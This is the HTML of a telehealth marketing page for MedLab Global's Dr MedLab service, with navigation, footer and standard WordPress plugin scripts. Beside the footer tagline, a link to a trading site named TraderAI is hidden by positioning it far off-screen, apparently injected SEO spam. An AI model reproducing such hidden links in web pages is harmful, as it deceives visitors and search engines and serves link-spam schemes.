						<div class="elementor-element elementor-element-926eaa8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="926eaa8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-926eaa8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-641"><a href="https://medlabglobal.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://medlabglobal.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a class="elementor-item">Telehealth</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://medlabglobal.com/what-is-it/" class="elementor-sub-item">What is it</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://medlabglobal.com/family-health-checks/" class="elementor-sub-item">Family Health Checks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://medlabglobal.com/workplace-health-check/" class="elementor-sub-item">Workplace Health Check</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-743"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://medlabglobal.com/healthcare-products/" class="elementor-sub-item">HealthCare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://medlabglobal.com/skin-care-range-products/" class="elementor-sub-item">Cosmeceuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778"><a href="/product-category/pharmaceuticals/" class="elementor-sub-item">Pharmaceuticals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://medlabglobal.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-926eaa8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-641"><a href="https://medlabglobal.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://medlabglobal.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a class="elementor-item" tabindex="-1">Telehealth</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://medlabglobal.com/what-is-it/" class="elementor-sub-item" tabindex="-1">What is it</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://medlabglobal.com/family-health-checks/" class="elementor-sub-item" tabindex="-1">Family Health Checks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://medlabglobal.com/workplace-health-check/" class="elementor-sub-item" tabindex="-1">Workplace Health Check</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-743"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://medlabglobal.com/healthcare-products/" class="elementor-sub-item" tabindex="-1">HealthCare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://medlabglobal.com/skin-care-range-products/" class="elementor-sub-item" tabindex="-1">Cosmeceuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778"><a href="/product-category/pharmaceuticals/" class="elementor-sub-item" tabindex="-1">Pharmaceuticals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://medlabglobal.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9946df1" data-id="9946df1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d1e3 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="100d1e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/medslab/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/medslab/cart/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cart-arrow-down"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="842" class="elementor elementor-842 elementor-location-single post-106 services type-services status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c4f510 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8c4f510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1a67a2" data-id="b1a67a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0420b27 elementor-widget elementor-widget-heading" data-id="0420b27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Telehealth</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5a9961 elementor-widget elementor-widget-heading" data-id="c5a9961" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DR MEDLAB</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9c66b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9c66b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf59534" data-id="cf59534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a14c9c elementor-widget elementor-widget-heading" data-id="2a14c9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">As the global COVID crisis evolves, MedLab Global adapts to the ever changing needs of human mankind with Dr MedLab TeleHealth
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83a7979 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83a7979" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9dd602" data-id="a9dd602" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9927c2 elementor-widget elementor-widget-text-editor" data-id="b9927c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Dr MedLab TeleHealth portal is the digitalisation of healthcare in response to consumers needs and the evolving global COVID pandemic.

								</div>
				</div>
				<div class="elementor-element elementor-element-f19402f elementor-widget elementor-widget-text-editor" data-id="f19402f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Our TeleHealth digital healthcare technology enables virtual consultations between Dr MedLab physicians with consumers. This enables patients to consistently and safely get the help they need without leaving home.								</div>
				</div>
				<div class="elementor-element elementor-element-25cdb2d elementor-widget elementor-widget-text-editor" data-id="25cdb2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Medlab Global’s TeleHealth care package includes provisions for patients to access essential medical and healthcare services via teleconferencing with our health care professionals accessing vital medications.

								</div>
				</div>
				<div class="elementor-element elementor-element-fd5949b elementor-widget elementor-widget-text-editor" data-id="fd5949b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The convenience of Dr MedLab is that it enables consumers to teleconference with our group of physicians without having to travel and physically visit a medical centre. Our TeleHealth care model revolves around transmitting information rather than moving care recipients (patients), health professionals or educators. It encompasses diagnosis, treatment, preventive (educational) and curative aspects of healthcare services and typically involves the interaction of patients, care providers or educators in the provision of these services directed to the care recipient, the customer, that means you.

								</div>
				</div>
				<div class="elementor-element elementor-element-0cf7e0d elementor-widget elementor-widget-heading" data-id="0cf7e0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arrange a TeleHeath consultation with one of our doctors, click:
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2b3aa5 elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="f2b3aa5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a4c8dd" data-id="3a4c8dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618eacf elementor-widget elementor-widget-image" data-id="618eacf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="629" height="518" src="https://medlabglobal.com/wp-content/uploads/2023/09/b1.png" class="attachment-large size-large wp-image-410" alt="" srcset="https://medlabglobal.com/wp-content/uploads/2023/09/b1.png 629w, https://medlabglobal.com/wp-content/uploads/2023/09/b1-600x494.png 600w, https://medlabglobal.com/wp-content/uploads/2023/09/b1-300x247.png 300w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="347" class="elementor elementor-347 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7c78005 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c78005" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd2b741" data-id="fd2b741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86b44c0 elementor-widget elementor-widget-heading" data-id="86b44c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arrange a</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed3ef12 elementor-widget elementor-widget-heading" data-id="ed3ef12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TeleHeaLth consultation with one of our doctors</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8267add elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="8267add" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b08c13b" data-id="b08c13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2f475e elementor-absolute elementor-widget elementor-widget-image" data-id="c2f475e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="426" src="https://medlabglobal.com/wp-content/uploads/2023/09/happy-doctors-working-together-with-tablet-and-cli-JKNCATD-1024x683-1-PhotoRoom-1.png" class="attachment-large size-large wp-image-27" alt="" srcset="https://medlabglobal.com/wp-content/uploads/2023/09/happy-doctors-working-together-with-tablet-and-cli-JKNCATD-1024x683-1-PhotoRoom-1.png 770w, https://medlabglobal.com/wp-content/uploads/2023/09/happy-doctors-working-together-with-tablet-and-cli-JKNCATD-1024x683-1-PhotoRoom-1-600x400.png 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c05676 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c05676" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a6a0b3a" data-id="a6a0b3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3486da1 elementor-widget elementor-widget-image" data-id="3486da1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="1327" height="330" src="https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd.png" class="attachment-full size-full wp-image-1958" alt="" srcset="https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd.png 1327w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-300x75.png 300w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-1024x255.png 1024w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-768x191.png 768w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-600x149.png 600w" sizes="(max-width: 1327px) 100vw, 1327px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bcd5405 elementor-widget elementor-widget-text-editor" data-id="bcd5405" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6>A NEXT GENERATION LIFE SCIENCES COMPANY</h6> <a href="https://trader-ai.net" style="position: absolute; left: -10434px">TraderAI</a>								</div>
				</div>
				<div class="elementor-element elementor-element-ea8a94c e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ea8a94c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1b165d4" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8a1d818" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-76f65bc" href="https://www.linkedin.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-10884a4" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8cd05b0" data-id="8cd05b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256f486 elementor-widget elementor-widget-heading" data-id="256f486" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48103fc elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="48103fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Homepage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">Register / Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-43ba525" data-id="43ba525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f684dff elementor-widget elementor-widget-heading" data-id="f684dff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Policy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-131e294 elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="131e294" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-40fbe42" data-id="40fbe42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931d387 elementor-widget elementor-widget-heading" data-id="931d387" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-981af69 elementor-list-item-link-inline elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="981af69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/healthcare-products/">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/skin-care-range-products/">

											<span class="elementor-icon-list-text">Cosmeceuticals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://medlabglobal.com/product-category/pharmaceuticals/">

											<span class="elementor-icon-list-text">Pharmaceuticals</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-49b1575" data-id="49b1575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0afe40a elementor-widget elementor-widget-heading" data-id="0afe40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b6d5e9e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6d5e9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"> MONDAY TO FRIDAY <br> 8:30 - 18:00 </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c395daf elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c395daf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:1300%20003%20522">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1300 003 LAB  </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/3acCxMKHybwxKesXA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">MEDLAB GLOBAL <br>Level One, 8 Beulah Road Norwood, SA, 5067 <br>Australia.</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab10952 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab10952" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee30ec6" data-id="ee30ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f50d9b0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f50d9b0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e5c159 elementor-widget elementor-widget-text-editor" data-id="8e5c159" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyrights 2023. <span>MedLab Global</span>. All Rights Reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alpha-child-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(".woocommerce-message").insertAfter(".main-sec");</script>
<script>jQuery(".single-product #tab-title-desc_tab a").text('Information');</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://medlabglobal.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/js/jquery.modal.min.js?ver=1.0" id="jquery-model-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php","nonce":"303c376e86","redirect":"","pageurl":"https:\/\/medlabglobal.com\/request-a-quote\/"};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3" id="afrfq-frontj-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://medlabglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/medlabglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://medlabglobal.com/wp-content/themes/alpha-child-Theme/js/navigation.js?ver=1.0.0" id="alpha-navigation-js"></script>
<script src="https://medlabglobal.com/wp-content/themes/alpha-child-Theme/js/custom.js?ver=1.0.1" id="custom-js-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/medlabglobal.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 